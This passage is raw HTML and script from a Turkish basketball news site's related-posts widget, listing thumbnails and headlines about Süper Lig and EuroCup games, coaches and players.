block_tdi_4_665.block_type = "td_block_related_posts";
block_tdi_4_665.post_count = "12";
block_tdi_4_665.found_posts = "949";
block_tdi_4_665.header_color = "";
block_tdi_4_665.ajax_pagination_infinite_stop = "";
block_tdi_4_665.max_num_pages = "80";
tdBlocksArray.push(block_tdi_4_665);
</script><div class="td_block_wrap td_block_related_posts tdi_4_665 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_665" ><h4 class="td-related-title"><a id="tdi_5_6dd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_665" href="#">İlgili Haberler</a><a id="tdi_6_169" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_665" href="#">Güncel haberler</a></h4><div id=tdi_4_665 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ing-basketbol-super-ligi-6-hafta-basliyor" rel="bookmark" class="td-image-wrap" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-265x198.jpg 265w"   alt="ING Süper Lig TBF" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/09/ING-Super-Lig-TBF-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="ING Süper Lig TBF" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ing-basketbol-super-ligi-6-hafta-basliyor" rel="bookmark" title="ING Basketbol Süper Ligi 6. Hafta Başlıyor">ING Basketbol Süper Ligi 6. Hafta Başlıyor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/nanterre-ve-bursaspor-arasindaki-eurocup-mucadelesi-ertelendi" rel="bookmark" class="td-image-wrap" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-265x198.jpg 265w"   alt="EuroCup" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/EuroCup-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="EuroCup" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nanterre-ve-bursaspor-arasindaki-eurocup-mucadelesi-ertelendi" rel="bookmark" title="Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi">Nanterre ve Bursaspor arasındaki EuroCup mücadelesi ertelendi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ergin-ataman-galip-gelmek-onemli-ama-iyi-basketbol-oynayamiyoruz" rel="bookmark" class="td-image-wrap" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-265x198.jpg 265w"   alt="ErginAtaman-11" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/ErginAtaman-11-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="ErginAtaman-11" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ergin-ataman-galip-gelmek-onemli-ama-iyi-basketbol-oynayamiyoruz" rel="bookmark" title="Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;">Ergin Ataman: &#8220;Galip gelmek önemli ama iyi basketbol oynayamıyoruz&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/moerman-ve-micicli-anadolu-efes-besiktas-deplasmanindan-galip-ayrildi" rel="bookmark" class="td-image-wrap" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-265x198.jpg 265w"   alt="Beşiktaş Vs Anadolu Efes" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Besiktas-Vs-Anadolu-Efes-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Beşiktaş Vs Anadolu Efes" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/moerman-ve-micicli-anadolu-efes-besiktas-deplasmanindan-galip-ayrildi" rel="bookmark" title="Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı">Moerman ve Micic&#8217;li Anadolu Efes, Beşiktaş deplasmanından galip ayrıldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/tofas-basantrenoru-orhun-ene-istifa-etti" rel="bookmark" class="td-image-wrap" title="TOFAŞ başantrenörü Orhun Ene istifa etti"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-265x198.jpg 265w"   alt="OrhunEne" title="TOFAŞ başantrenörü Orhun Ene istifa etti" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OrhunEne-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="OrhunEne" title="TOFAŞ başantrenörü Orhun Ene istifa etti" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/tofas-basantrenoru-orhun-ene-istifa-etti" rel="bookmark" title="TOFAŞ başantrenörü Orhun Ene istifa etti">TOFAŞ başantrenörü Orhun Ene istifa etti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/alkim-aybiz-bu-isi-para-kazanmak-icin-degil-askla-yapiyoruz" rel="bookmark" class="td-image-wrap" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-265x198.jpg 265w"   alt="AlkımAy" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/AlkimAy-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="AlkımAy" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/alkim-aybiz-bu-isi-para-kazanmak-icin-degil-askla-yapiyoruz" rel="bookmark" title="Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;">Alkım Ay:&#8221;Biz bu işi para kazanmak için değil aşkla yapıyoruz&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/ogm-ormanspor-stanton-kidd-ile-fethiye-belediyesporu-devirdi-ozet" rel="bookmark" class="td-image-wrap" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-265x198.jpg 265w"   alt="OGM Ormanspor vs Lokman Hekim Fethiye Belediyespor" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/OGM-Ormanspor-vs-Lokman-Hekim-Fethiye-Belediyespor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="OGM Ormanspor vs Lokman Hekim Fethiye Belediyespor" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/ogm-ormanspor-stanton-kidd-ile-fethiye-belediyesporu-devirdi-ozet" rel="bookmark" title="OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)">OGM Ormanspor, Stanton Kidd ile Fethiye Belediyespor&#8217;u devirdi (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/gaziantep-basketbol-galatasarayi-deplasmanda-devirdi-ozet" rel="bookmark" class="td-image-wrap" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-265x198.jpg 265w"   alt="Galatasaray vs Gaziantep Basketbol" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Galatasaray-vs-Gaziantep-Basketbol-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Galatasaray vs Gaziantep Basketbol" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/gaziantep-basketbol-galatasarayi-deplasmanda-devirdi-ozet" rel="bookmark" title="Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)">Gaziantep Basketbol, Galatasaray&#8217;ı deplasmanda devirdi (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/petkimspor-fenerbahce-bekoyu-durduramadi-ozet" rel="bookmark" class="td-image-wrap" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-265x198.jpg 265w"   alt="Fenerbahçe Beko vs Petkimspor" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Fenerbahce-Beko-vs-Petkimspor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçe Beko vs Petkimspor" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/petkimspor-fenerbahce-bekoyu-durduramadi-ozet" rel="bookmark" title="Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)">Petkimspor, Fenerbahçe Beko&#8217;yu durduramadı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/bahcesehir-koleji-buyukcekmece-deplasmanindan-galip-ayrildi-ozet" rel="bookmark" class="td-image-wrap" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-265x198.jpg 265w"   alt="Büyükçekmece Basketbol vs Bahçeşehir Koleji" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Buyukcekmece-Basketbol-vs-Bahcesehir-Koleji-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Büyükçekmece Basketbol vs Bahçeşehir Koleji" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/bahcesehir-koleji-buyukcekmece-deplasmanindan-galip-ayrildi-ozet" rel="bookmark" title="Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)">Bahçeşehir Koleji, Büyükçekmece deplasmanından galip ayrıldı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
